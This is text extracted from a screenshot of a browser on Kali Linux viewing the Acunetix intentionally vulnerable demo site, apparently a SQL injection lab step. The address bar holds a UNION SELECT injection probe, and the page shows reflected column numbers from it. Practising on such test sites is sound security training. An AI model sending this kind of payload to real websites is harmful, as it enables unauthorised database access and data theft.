 testphp.vulnweb.com/listproducts.php?cat=2 UNION SELECT 1,2,3,4,5,6,7,8,9,10,11
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
Paintings
Thing
Lorem ipsum dolor sit amet, consectetuer adipiscing elit.
Donec molestie. Sed aliquam sem ut arcu. Phasellus
sollicitudin.
painted by: r4w8173
comment on this picture
7
2
painted by: 9
comment on this picture
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd